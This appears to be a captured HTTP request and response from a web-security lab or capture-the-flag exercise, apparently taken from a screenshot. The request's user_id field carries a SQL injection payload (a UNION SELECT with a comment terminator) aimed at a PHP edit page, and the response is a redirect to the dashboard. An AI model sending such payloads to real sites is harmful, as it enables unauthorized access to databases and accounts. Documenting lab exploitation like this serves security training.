 POST /?page=edit HTTP/1.1
Host: paradize.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://paradize.hc
Connection: close
Referer: http://paradize.hc/?page=edit
Cookie: PHPSESSID=kb26h431ehfpqdeh7295lpuae9
Upgrade-Insecure-Requests: 1
password=teste&user_id='union select 1,2,3-- -
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 11 Apr 2024 17:24:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /?page=dashboard
10 Content-Length: 0
11
12